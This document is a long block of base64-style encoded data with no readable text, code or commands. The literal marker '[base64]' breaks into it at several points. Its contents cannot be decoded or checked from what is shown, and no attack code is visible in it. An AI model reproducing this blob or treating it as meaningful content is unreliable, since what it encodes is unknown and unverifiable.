EkGfGpvTQY1jZUoRRkCuDAEeAZcx1BD/[base64]/HJa/oW6WxQxC7yLerzLu6iNrqf/oREK4J2imtG8z4SC8swUsR/8+78BvB8CzZQllVLKF/16Ia0vTYEDRxWjJZe5tnHOulu4KnHg+nDS9pgrUAjI8hdVLbyAQK/5mhVIvK8TDA0Ce5tDgAAMm4VjggEY4GFceKTM+Xkej46KQncq+xNYIbM1m3juiIwYM2F8QI0Ogkh4IiYAwLQhLDIJwhzVCCIqQIs9oaAnD/OGsNxS9zN3mxeUqqnKQQa+hkshII05eo2RexfaYRzYvM3HoR3uYvYoFrqlu87jgLo11ro7Vsmye6a3u1CG0juJ7mbH2+NyEjyKFj4DHbNIkdC1zNBV/rZPb5aeENWUc/J8oTPTNf3nFtGZ8kEfGosQQ5WVW9JmWTZUyvfnLIFA40OBzWRYzhZn/k9xuPZZokVr/0/rUuA/egAFau3C3YV1zJIs21Y/zmDEWUEXdIHEffwSEAwOMCET+CAEQMrFhyTGEXsmgu15Vvfx/OVGLUIoQKHZEWxlAKYkMrd4iCAKHKwgaiKIbUef2SgAjPwyj6LufOAOUtfbPAHLaXt7cMGhUUEaipAXIvoduIEGwgajJaAKitu4j3sQBEEKxqDiLb7i60AZ6LiOA2Ou5MDOpRsM8DzPgVOQHY7JtPvPC+X6ojZQB125GJFld3K5RG65zoDlLfUU/ms+5iMrmEbS1O/B5g+AfbWsm9TMJFt+z05yAEY9U8Gz0Vk2wAE85pcrVaHOVV3MrG/5B1rAFh3US0ylWP7DPRzncQpHQCr8wQ+Hh3KIw+26dET8EpJd2VPhElKh7jEbwfQA2tEgAhJXpB7mAWAcsZtxdvCScVEEev4L3MXo78jd3Fskh5ntwBbhE/AACoI4X+4lBi6CRyzTQ+ZFKeAOwj6gApo4IkSiIzph8qYhNPuIHDwBHLZBGpABHHZ7GsDnU8HmNQWAuIu7o4/7DQZh+BOh+Dnh+I//D+pAG2ZvITv+pEFepUVeeq3mpU8+pv1c5VvDCOhz5KTP0dRMHzKV/uaT9h9ogPsdleQaOfzHH+gf7QCGbrzvQfzpYasXdYDBr/2aFv8ZHf6kdlQB4t8/GwUKFjiAMKHChAQSGjSIAMGJFlN+pIiIMWLBjBNS/[base64]/cA/gK8e/vmfUDBDSXElXjx8ib5oOXME3FK5JzTn13YihVzhV2SdkmFuheSE2dQnPHky5s/L548GELbsWMvNqoYtvnp6qebN0/gP3qbguj+D2CAAg5o2xn68XNPggnmI5CCCvZzDz4OOtgPPRBO6I9+EjqYoUAsGCgQgg4y+M+E90C4oYkVXsihhhjqx8IB4eiXj4gmJriPQPrcOKE+/9gYIT5CjqhfMwM0ciCPCuKjX4lKPmlih/8UYdBCVl75UAEkofARCikh8JBGWm7Z5QkZFTABlz+0FFEHJv0Aw0sxsUAnC0IIkRMXRuhkRU9vpSJUUKnENVdSRjwgmWFSUVUV/lZTafXBAw/EEEUUZlhhRhQVVCBDGWfhpcgncP1U6CeLLKbWIqz0ogsrrLx1lBtuLIJHFA5YBkAFZeT1iSJmPCBDBVBJFsBjThlmgGYV+PBZs6HxQkxp5WSjmjvmkLPNMuQsQwwoDxAY4G+/BQdCDsUZh5xyzC0XHSfuzkGdde5tx5134C1n3rrn5YtvHIQU0p578MlHn3346ceff+AuzDC4SAq0T4/7qagPiy8CmSA9LjqosUACPPxPxA76SA/FFreI8T0d/5NixvoxcEA8+vnjz5P8CJSPgzmGPDLPCvr4I5ECGWmJfiIrSeLEUC4d4coTXAn1lRoh4BFIImW5/[base64]/Z9182Nh3X34C8fcC9f7/b5tUGG1COarZhARyMgVp7GgKapKJmjSAokGMgP8woIMQyKMFPlA/GxQIQprR/qQEUghnOpuggnK0oxOaMEFA+4cqBgAM/[base64]/e+1y7pVGI+5Tsf+rpzL/dJc11v8Ff86CUJ/ve4onz2w9/BBNKOTVCgl+RcWAx1RMGTMSloN1phgtZZwQnBMx4wlGE65RkiHrkzQjV00DwRAoQQPqkfAmnZzf4xw3ug0EEHZeDO/mGJegrEH/3oR0IZ2qSManSjHNVPOGB2JesBxyFpKoJFivgQHxZkAmX7ARGPSDUphiSKU3wJC9Z00yDahItctIJPfVq3T4gRKL3IBmuMitReOAIyUzEMA0IQATlKlY6TmcoDzAAHPSAFDr/Dw1r8uAhRjREonTskXTT3E0e+BRRwuIPkJOcGH5BlAYhRRCdxAQpFsOITf2PUVSZDGAOsgAgOgIInOtFKV3oCFaxYxjCGYQ5b/jLvHdYqxzB2Wc7dEEAAEhABDnAggtAWs3vqWlcyx1ed6pjPFfSy1/qmKc04ZCF+3qGXNutXMIPp7x/j2EQHMgtcAIGQhBg9GYlSxk+ETihpxtUPNwYw3H/[base64]/sJzb1EkUmhVBrGUMpOKxMXolroCGRAGcADAyliIUIE2eOKwrnxl7HgBimmUQ7K3tNY2MFtO3mSABKANrWi5d5w3eIF97foDJ+yn2nm1Vn2wdZ8grPkd+dmWfgTLbf70o41JTCC4lMYNN2g0XnYqiEQM3DRxN00zim73H0a69KcTRFCMcfpGJDrvgkLd3KEhhAAg6/QBlbYkIbWMoC3jUX7PMAAByMyeNyKvcm24tPwCw0oN6e9ID4CAH7BgwAdZyEq5IBIxgQkBKBDwEVvwgzGlAAVj68EJTvADBpibBR6wExCAsEUuVJgnQgWFLmi55lpGNrLlcMRVjECD3YTg/ghRlbEccdeow2BVq0eBgwxWgAc4RDx1bhGyxfcSFyFfopFEWWuv3PJkN0BBWACY1B1A4YZPeMIturBCDOi2Akkpqndj+V0ZFlvmMS9WNNMgBznYfMtywJmcBIgACUZgZzuPNs/IQWZ0xqCMdNivmc6sF3gSMU2sN2cQ65EDbWs7v23i9n7e3G001FCASqt9AMNmWaY7DbSLLujUUGohMNi+sQf57GfoNFGrkW33A/Dmu32/0TrfG163Q8nYU6gN4ePJ6ia5Gtk8Slo4FuLsZx+gIACGgJgOUm2FFIRLCs4SgzsA0wlw4UvoTkkLyO1SmKSgTu/eiRA44IHICRUo/rKclr5PE70oBMAIZ/DAACJwhBrEODKKQnjhHECDHDtCD4swQuUiN3G2wMonGr/EoAxpZCUv+S290ksjGuGIT+DBDaTEDKdQvghciEoXjvBKGeQGGVPSHJM+KAMqZGdmOica2vJzbUZZ5kADvFROEkACSad0eJYub+B0nLAGdTAOgEZ1rPVMhTAI0NGB0AGCIcgu4uF1Xwd22nFbjYY/+aM/9HAMTqCAawdcDvQiF7Uzk8dCGtNrT/JQEUWDLWKDdJeDisc0Pdgb0SV3nvYPIiQxTvIkSfMP0/MBTZKEJyJ5lHdDRTJrmdcbgqdSBfARnxd6X6glXIACWAMm3bZt/mDyAy0wJq9XACnQAmkyRD+geu3GNl3kUkIgOZsTS6ZBYr5HDHhQAR8AB2fwAQGAAV8ARwbHfI9YOHikY3qAB14RcYugFBQnVGK0VnIhfp/YSIJCZOW3ZE/[base64]/zgkEmoDw5pa0nT/gwMwYVduHkrVQQQgDWi9xApwAXbBhFo8gPZtlJbMAFaIocRYRFAxAAlSSc/[base64]/xgKv+U6xWVD+WJv6/nEGBwAieXdd+NAP/1hRx3mcUlJBocacNLMyAgEEAxCP9PgiP6iEe4dRS8iO+qEKCnGR/vWFLFADCpAl1vYQAQZTD8EC5CaSIKElLCUSajiH66kmQGAEQGAFdqJIN0k6OWlUOjkMrLAIMiADl3AGVvAAAnAGFkAbBjcsUFEV0acUULkUK2AGbxVW6xcqm8iJGwcovTAMYck3xMAarwIMzbBkhVIrg9FlC+BHdrNyoBAYaCEDlfIB0WcEmkEEhrWXePUJ/weYwChZhSmMjoCYAMQAGkACw/SAxUFazfiMiQAv9jF18bFa2EQIghA+W+ougvAGoFmCoqloi1Y+Kqhb/[base64]/1WEHBrb0KfK2SDShqZEehCLczZV7VFqHiVXRTKWVQlzKABw+Xi54AG7CBC7uIZriQGs8zmO5ApO+QCkeKpMFUZ8vopHkGpc0BHWsgCO0g/o1VKi9V1wpayqVdCj/f4XViOprzU6bddKYIYwoKw6blFJyqZqgPMps/A5DFph80cLLb1Wv9sLIs1LIqoh+DOiMhYmtRgqhVGCHGtlHhMABwAF5Kcnh+tw9LO5v6sLRyl1/75Z2e6pEHAAFFkJIERqoP0QKiakS0OhI/wJFjY4cIsEQvOQFF0AF0Am9dxAJssUg/0QvEMAw5WTqv4ghWUAFwYKBW8AECgAENahgPSixV4ZRZ9ZRREAOR81aggzmaw6FF5iocByjb+li92nvuMC281wtFURTphwdQUBjJohhssX5rYRdRgBZloLqsuwJQoAj6+lj3ygusMBo993ND/kqkxHCUlEYAECACOTBMjtmMzsgu0MEJkUmlzJSBGqgdrZAInSm9ngma9mKC2ISCAgOOuSWOLTgOqlmymQUyGAM0KgIl+5AyS8u01RmF49uE5suD6au+vSYlEXAA1vkkIaMP+8u//Fuz/du/D0W0tZaFmYqFSvJrnZp5VrIRNdACpTeGGWkQEDCHRjQBNaCqYELBEaEAKOB5KDBtGMxubNtFVgAEcOsnRNULICooRqG3jqBGViADAvAAylq4gwuhD2AFUKkHWWUG8go6jYsHZXCtnKgXHlq5gXJGyaNv1jINrlI6n1iKtKJlhGEGvaIIoetWkcO6blAGMRAYD0fE/rwgDdzCrbwwDLBBGoJJmAHbDN+idgzgAtvDjMXLsM4xpfjDvBNLsZVQCXVQB5XwLxx7gqTJaIB2mi0oC2MQvuI7QCU0kICKXimDv/[base64]/rBCJ4MEIAHDUccL+4HO8QemALHLq1p8XHXoox2EjL3Zq72Nxr3dKxDf2z+NTE6qfE/jtcmdBk9zCpsCQU8sXUIJdLP8ANOj7E/6EQ8HcJvouDT46MqRNzTQhWlPAjTIVdT3ICWDOrXOFjUF0QI1AME7tLUFUMtZmyUKMJ5HVABgiyZzaLYQ4NUIUAPLXMInrKshxiqrogveJ6wrcAepsBRGwAANus1LSSwLYARQiX4yjAdoCTpCJZXPbGR7oWRK/Ie2tBqS5Tx7xQvbsBpSbBSmUokAUAaQVBeqizdtMcSP6yn26hrcUtr9+jxrZksB+w7cMD1rt1kSnbARqC7Y/[base64]/R/yRNZ0zAUJk4Xi8BjUfAqunAHMbDZl6ALoqIIjwsKl/OLqTENR47ky5A8qT2YrO0OMvDQBOACSDDRUGrb4zMPu83bve28wu3l/iLNaCSdyPrTWynN3ADk3Jmmaj37TvvgD5OnXUJDateN3la45kjr5nD+pqNWkZEK3kotyQfcgwOws/rbjr62T1bYyte5g02C3ws81QVwAV+ttVnNUrfc1ZReEL5Myy2gAMcMARcAAbvMAmutGG2NFN4X1953CVK5AkZxBkYwPVKlrJExAACAlDp8FAAHw1oJw0vhfZbtiUl8Rvq2b2tmLc7DC5/AC9lA2SUWxYCSCuhHF1FABJDEClG22boAF0PMSCjXCQWt5Ei+DUe+DecumLorjMsTcLBNAOVS5ckhCCAoPruQ5Vpephzt218O5qU5dsbNguNoCmpAsGcOLoU+/rOatiBsfg9/R96LbneELpx2vlwM7/B89+f3EHj8aF35u+jjfQ/[base64]/g5TUPBEBwF0bEzp0gVswAYWu6VjoA33rtFbzuXa9OXaFOYkDfAs2CTKMAm/ZfAAVMkZAnftiIMan7I4crSuLxAv/nT62Knxqn8jQNNrD4UxD9WdBFyz6wQhONSc/iDdwx9qK9N4wTnxCimEr4/xA2l5uLyFshzpKGDLlZ7fMS/MRuTV5AnMnB7WD1zLaE02FwAENNBhbK1IRQzDG+c5hLIINLACaYkVUs98GL4A0pmnrdj+iZ23Xw8QqQQOJDhQly5e08qZY8iwXDaG25Zly6ZrmLltC81RnNZR16VLjkQ6gvPpoJkyi0DpYqULlMlhi8p4QuWJl7Rl07bt5LmT3E+N7ty9I/pu6BkCA5QuZdrU6dOmCm4ooarEy9U3Xbo8eSJlzdc1f+aMkUVv3rx0adNiY8u22Nu3ruTOpVvXrly4/m/bslWr9uy8f4DHjQkC1fBhxIkVDxDwzzG9e5El0/unT3Lkff3+5bsseZ/jzvc+O97XefS/Ro0fh6Zs+XLmzaFFgzbt+F/p17YbHVBlOzNn2ffyOebHr19x5Pz88Qt+j15y5JRtf1Bqyfa/fsE1OwZ+Od93fLLxfe8uebjjZgXUFzjQ/gAB+PHfxyfg3n579QoutFCwHv+B9QLcD4EA12vhggIU6A8C/hJsAQIEapiAQQ9YAGKKKbb4AQ9FOvzkw5FAAskRER3BYwUzFjFChgVaDAAApV4EIIABAhBggAeMgCNEEUFaZMeCgjTooGFy2iabcpLcZppsdlooG16I/sEIoiQfemiaVEYc6ZNhQLkDD0dYYWUlUMqUqQxUOunkpmWW6WmnJn8iRyNzhipqKDiSWmxPpQgo4AYkqsKqCylUsA+BGboYRJZx6DHrrL7W2iuvuO6y1BVKi9mLr0j/sq2dOpzQk09SS0VMBtv8CY27zvhhNbTPIGvVt1kdg4OFVFeN7TJXd61NVl5pDdYxPXi7ztfQznMsvM6OCw4fVUPzxzZLmIrHNtdYs43Z5roNTR/bgCnQPfrom6+++9xbD4IaECyQPQADnODBdwuYoIb+CFSA3gIOLGDAGjzAEAgguPjBjA4VWeSTkUgs0WGRjFjBCitYdBEAGAOgceMb/[base64]/3DYglgLiutI9s81b3GtzTJV3073PXN/j1a8FBuqtd7/+3vVXwQIguEABBBhUYIIiGGgBQy4I/uGHKRJeWKQeR1xEy0VoWKEM/hocWEBjGdnfeP0zGm5YZEdIHggkgSzShZiMHqKIpzaRoyEMGcYwkHQkc5SjZj+hyDJEtIdG7E8koGCFSBZxhyjc4WhKwwUZYIEKZOBEJxQhodTmxBCh2Kkol1iA3w5DABB4TQlI8MIMCiAf+yhAAzrABmACs7ZIuW1uQ4TbptiWjr/4sB15m4ALnUgqIwSuM/noRz9Ktx3tYCc0jCvPPRhHgyhKbopVvCJttqhFxxXudY4BwgGAcaxunWZylGucbIYjG9AtpTfEaQ4+KAOs3HkLWuFKnn+CRy50BW89+3KX8QK0LwgEiED2wleC7EUvBLQABZmsQRGmQDAgbO8H/[base64]/McXFovIw+LKqP0k3LMSxgKB8fGtEsSvQeF8VoZzT6DxYcIBwNZV3mhFVRy0kGXC51zBmWslI1fusfz4FOT33q035IZ581GNchjVq2dTXIkQJSqnomuTzoXeB5/2qBBy6UvVCKcpSl/sxl+ELSsE/gAQorcIAB1hdLWbKvliLKEkF6oQuSHcQgb7XIkciJJJsxqSEaKcc2EsIQiiiwZiibxjCeCQlIEENMYvIZibJ5hzvwYhmU+GYsnNamu5pwmeccigp1wU6FLqUAEgDBDMZWz0S2B584wMY+gRhEfwKUbv48IhLvtsQxvCC0u33K6EgTSH94zqT/cGgghSoA394GuMK9zLSKmzuhIuAAzcCWt7gYGld10Xa169U/bDqAKeTKuhAlb3nNe170kvc6eohkgI763ng5qJFLdVB7naqee/VHQQyCgAIgUIQafJJgLNDqD7bgPR559asi+YQizCCDshrAAO6j/jCNrECigsjVfnJtCTGIcRBikLAnHSHmAB9SpIX0VWr/6wjLnmmJS5TpQ0MLEyg6dAdULEMagdACOJ0GNRIGs0qcRec7egHa3aK2njmUgAZGMIJCAIaf/fRnWzRVZYHazVP0GMcc5iAIQdRhBgjgbZlT8VJvKTc4vw3kPa4zAOuwGXdqlo2cc3cd9uyxjs3ZDiA594/aYQbQ2LUNHJTyRo+2WdHdOukXmqoe+Bo1QPyl73qQVwAEEAgB0DvQphXEAhZAgAWeBGWBt8eFO3ToZyDj5cM+pAgMkjXCFJZlC2kAvl0S5CBvbclEpsGLY+K1JxQZoInLUViFJLBJb9rJ/jR6EZJFJAwPP9PFNBv8CWLwAhWU6LFlRSg1IQ+5Tins7DuIgeTQKnnJCgCBBkTw7ieHwbavpTKW7Y2N2iYRMO3YhZc5AeZ/[base64]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[base64]/bVmT3IX0v4gguYAit4EGddDwTwAAKOAAM24HJhAAP+AAZmYAEgAAFoYAl24JObYAZuig+4W71shhjFW8fQW/yIQ+pLW27t1kWiPkfKNAWZlxow3KBD3MRV/ldQ6wHG1U2l85CuUrDw+YQ7IAIyoISEUTU4wIMoiIEHWAAAMIAViIIVqAAzuITSNd2OoBknUSHW3SvXDbJNzKttyDZDJQI0BeMyUITeBcoNHAaj4AZ0eIdwQId4cAdaRNmneRo3ycVObV6rEQqZ/UXphY9/IVUBnQqczV6e5d7u/d7vDd86GAIUWNryfWQP7eNyUaT8qMMLoBgWqMPULGFJLhe/YYEpOANRHmVRRtaTAwJSTmVVXmVWngIGaEi+xZdNLuGaq5dJArp8gR4mnRAp7V8YjmFg1tJ2Tb+lg9zwccnwoVco8IGl29hPSIVGIImKUVN+jQEJlAE3CBPT/q1jctiJibATdFjjPMZOwMpiP0XAbcCFvUMaKEiaCEwaMhZKoFxZXIBPNQ5nfC5Z5J3jb3NZmL0Tofisme3j9hAA6v1PU8VeQn5VQ/[base64]/gsAARBwgQEdZO1taKzAioge2jrgiiGYgQuYgAfeaMzW6JNmaU2+gCKwghGG6SL9HZVuPJRWKJUmaDgskISc5XGpNJ3bLxvQL12eHp0u3HL9JMUlV6EWZt1sAt/8nlN6yf0bER5eAR9QhE7Y2FSIpqmGBGCAA+WmhEAggzYIBFSQrJxAEgFCIbH+7rH2n6ghPC2Wk1+riacuY6DELL8aBneIB3QIB/gO53jwB16467wGByOx4xTixSLz70uA3iTr5HR5JOeRANJagiWgAhdwgVmN1Z5t6FnlCheYbBW4gA5AgMvObA7f6M0u8EpWkEse0gD2W0RKbfpINxR3PJZu/mnULGkTXqSMFOCJ3OkfELqK5O117W3f3kjgThjIRWrg5CVHCKtl3iZPiGrnRgNIEIVPWG7ejQUp74T1dJM77W/wJopwvpNyHu/X7aufVOeN3Vh51sC9/tRyKN74dmP6podswFS8xus2YRK+zvKryejo7WgQX6T9AgIrmIILgABBH3RBl6pAJ3RBh1IEKJ4Hjo8Of3QO//DVDvGQ1tYSt74TX/EU9xtNV23s2692ienVvK8EQeE6hADcDrqgq8grBbWdRoF27XHd9NKnHgkhf0kijz8fIIMOcQRMgAQ+CPZIiARH4Fi/iwXeze6bRLwsfwe5vuKHQBmeCDLA+jVQ/hjzDylj7fRuf3iHcnhvN27j+XZjf5DyOF8G/aZzzmr2qskTxlvxFq9kIf3fCRBt1exkSM93zdbzPaf0Gvhfku4d0u50R+d0gl/pFo9lGGdIAVaPct0v59mPcq0BGCawK331YY7hdkW1DknyCYrcghAfOOhhHwgERWhuxAp2SIiESyBzeYaa7tbPxANv+ubyvoq7EcrFBHwJZ/4QUCDKmPx2FCpeoiiHd1DzcDj6uSaHWIhz/d5ul232xLMCPG8nTe/3EGcBinkee7cPfNd3sI9kSYdlS956TRb4gT/4094TtWdxSq5kNux6misQT6OeyuZpiW8BglFX3H51WI/1/qG24WY2pTLB9VyHtWVuAzyAJsRq/EhIhU+gCZbdyTuWei1/dqOI3ZUhhpxXEgecMZ//+b9iXS2PB6KYVDeGb/lWc3IfBmk4dyOJ+rDO43eg+ne/+knn85Augg649Hv/+rAP/tvn934/9RYA7YBHe69v+6p3CuZ3+3jXDxvg+t6hZXWhexWG0guwgYi/AN4+V1e/Q7/P+HMd5i34yMdlmMLH9aeDNaYmAjz49cZHrEzoBcmfhhMaIGa3fLkWZ80nO4BYNm3atmzZtg0DpXAhKFa4lplz9+5dxIno0E10xy3eRY7o4oG8+NGcNHDgti0TuI1cOXMRJU585w7mzJlA/ggMyKlzJ8+ePn0SCCp0KNGiQg8gTVpg6VIFTiEUscJiglMFTJcmPWB0q9CfXr+CDSt2LNmyZs+G5Vo0q9KrVSHUsAIEQtWrTNlqVat3L9++foPixWu3gNMWNeoOTjwYAWPGCiZAiFyjxoXKLFpgbsFiM4rOmFH0CC26R+bSo0X/mKJotadPjhReip1qNu1Ulxw5UnSnjA8feFRBCi58FjFPvKaRY+lyec2Yzp87x/hRprlpy3jxEkjw4HVerFgtZKUrm7mYLmNenBjRI8dwHz1OX1YSpcpsLV/OpE6zJo2uaM3+NZRgdjk1wQVWWHEBYndlFSBO/0EYoYQTUnjW/[base64]/iURFeghCiRcOuMMJNeYs8xKZd7nEqRq0vtcddhlRwxBck4zDC/DEENecxn5aVF6gnaE6KEdveMuo3Nu82h+0NXEzQdblWqrphmmGFcLVHnI4KgOplqyySdbuCpbm3ZsRQu9yjqrrTPPjOsBJ3aIWYe/8hxjgZFdYNgUNexYtLIsPJv0tEuHtsUdq2Hb5JOXRGkbKE0q4gYRMVgiSiRfX3ONKNe4UxC88eIXab30tgtnnARBvB158qotU6QiBfrOewqH1FE2Dqu0EnMTxwRpOQ9gfKnGG7fq1IYXgBxyAWyJiLLll2MeIOMoOo4gCwteVSLNo49oM1K6dqyg5Cde/hUjsZfVUEQNQl6AAo9JJw1DZ6HBcBoMv0/7gxlQe5ItbFR3e/UicGgdRZeZcBm2KM68Yza8Z867dr3tYidN4AYVZN/gdT/H8EZ6v5dwSIe64+6ccCdHN8U1AYPAXv+RTkCJgxX4KsyhUy5AmBsgAU9FIlY15SmdKsL/RCWz/EGwL6Y7Hccu8CnWJcZ1EAiaYSbzgxZUpjK4G2FnfmfCE6JwNEl6GraMty3k1cZbn1ieG6Bwhi7NgkvcCMf03mGQ62FvYNpTU/uQAaf6GOSHEiNc+USCjpkQamF7Wx9G4EanOcXvJfObCTEEcD+0QHBzCYSLyxqIlQaRrIBqXCMY/[base64]/gAgHCYJBzKQJkIAeJtELW7pAjVKQiQyOERhIPkttiRW2IoYvbeCJrU+ADmDiJiXDwMBPhKAdLgDg+U9IrlaoMn33Qlr0mOrE8TvyI+mg5j3i4w4pY3CWaJFWTS/AFf2F8YwIn/rBAM05OmQJ0JkudmamVsQwCneKVNa+pUm3iVEDczJBh+tg6BPzRdsYqzQ/[base64]/pWJ1IEPumrqF1BYo686vKghavJGf4K/[base64]//CMezRDFES6rlcpSwLL25fH+NqWzYAlrwKRFJ48OjNoEr3PBJxTCU60VNUiKRxe6CNgyrnZhM+wBE7MAbpc+/LVQGpS49MIbEbdBCXCkUsU/LKsQ/4Q3/kEhiqLUreVBaszR7EHKHf3Zcc0CG0dQuRcphz0yq02V5JS2pbGD7ZUCMAvAyPolvg2ggCXQgeVfA/[base64]/W9NYj6gt8jvMMeOt85z3nuji9YVhT2UHYD9ELfohPFRMaGdcvpWxXD/tBazTWiAAUuQPWrU/2oYZYvBQ5Zow10PanbNqHToHpnhYg7iQlZhG7Q7Ul28yGU78ihKMJhjrPNm4nvCAf6OpIeikkj3/vmNykrbeknlkO6A68roT5SNoglJ+ETg5Q5LtbwxZEURT+2ATLpODK/WFwsUj466Yv+E5OTvgA/GX3p6RvynKC+vkdJOX05Lt9nt77rL6PLfGnfevmOmSj4tUTP7fGORlD9C+4ofi++0AudFzv4iXG5ZRHAOvk2xuNHT8BTggaBKR/9AvTtgNbpe/Xf32jsc64za1oTbj2p3ZJZ0y0kACoKPjRjIs6IRN3NMem81w3fzdXfPYc78EK+/[base64]/[base64]/gQA1pu92YstmsSb6AsoJhEDuhJGzBimRSBdyRg6CKP/FeNeHeMvhUgB8AA14mVe6uVeTuNZxNcX1EM3cCRHAmY9KOIB7IQ96kE91MM56NljnkNjRh9P/GVgDmZGFuZhpmMRMGZnemYRsKFnMmYq1GNl6UJnEgMYiuZqpqYX7iRjdoMKEMNq0uayoRFlfYEbNkIDJICzNQA4Fl89iCNeVBZtGudn8mZlNUJnNsIRHKdnVtZM/sBqngNpWhZn1sPW7doFzKRlMaYiNoBxnkM3MAPQUUBRolDZfdtSgmI5ZAMrmNtv7BY6qAuYoA8njY17FhS9LZpXmgcs3CIuMpRZ/hZXoGyEprmH31HXFMFlBsplqF2CFwVIM/JlhVrohV6oX/4mbHZDh3rohzImOjZhZTlnYKrhGkYmMyzbTsTXcgbmh8JoN4So6VWmcf7AYtYDMaTCF/zA1iWAPTaACqRCN5CmjBKDDc4GRspoHaLA1qmAjAqnjO6mZUWmHsqXYAQplLLmzJmmeHqk0lHAY86GnlXVJD3mmepCmLncF8goM5RkDjJmI+QgIX5fETDDPTEmIbJkI9hgY/6AnG5nmKmAJH6nClCAHshpEZRokH6BHnYdeppQE5jBa2ELKPwLWWYDKLDdHWiJVNJncCAMOnASmBzcu/CnmkwUAU7EiQXo/loxVENp10TwXUyUgztIV4JqGjDS0ivG5YPWhB583l7cJYYSa7EaqwyeBWWlQmAyQ7M667PKKDxUlk7Y4w/Ag4kenSMwpjjuhLIy67OCa7RO6wDoGgU0qmUdQRFqq4rOF2bpD/[base64]/qoEwhgFro8P9WraUN4UmI5mieCxkm3Zmu0IJuvJwsMvnEHbuu3b/[base64]/s0o3oEj/Gw61OcnAVQmEK3Rys2pOocA+udEbEPT6ttaYWrUElfd1OovKqgE/mrtoXCtg/[base64]/aqVduRvvw0Ojs1EwNEV1s5VAIPEAEdeK0FKNnjABOXFsDZwKIuyNJIFkObhZQ6m/t6iAAifAQpPsELgLRzQFypfpt62wC/8gjo0bi7vcgtIcDXgcjCPsK6BQuNmYRF4MStQABzQsOjKFwpsrjIXAd5SQNzq6SIa7+oGbAMU8+b+giN48RF/czjDAyjw5mBUli6fAQmV7jnrmhdXwyR+xzzHrTrM8zyXMO8eQdyaswTLMgrH8HwVszk3QNvCAQhvbjW4bWWlQAo8S1EeJdQswlIaBHxu6iUERySEg7qMjXtww9hcg1SWQ6PA6iPHryGnqnNIgyL/C/4mESzGIgce6IfBWNYuDBURYyb7qjkQwwfYzFCYwCgL9VDHIFlIGQoIc1IrtTDLcmUtwi94wyJw/nMwe4M6qIMwHwEFeIM3jPAiLvVXM7VlnYFVk3VZq0MLmHVZy9dYnzUY5rJVN/[base64]/uj17903fiN2XIcdChQBad8IBcD1GfC3OpzBFCy2Vbt2A2D2IhBvQW/1bXu2Oki4OjguZ48wcTYAWTszfrG1OvhC1/21VY94DZJ1YN8MmPV1jMs4JxrbzUyWarPCFAy4OtHXZls1ZRe4ho+2OoQhWqsDhjOxOoDCLxTBIlh1PxM5Bci2N1hpblt5Q4/dG5sdtrCCQAxDk7AdHlhCV4EJcgOUM4jCRjgDH2RCM4ibu+iiLNaLO2A3IGg3nAzDHOeve5b0vN1dwvhvqhacR9ydTnvtTLjE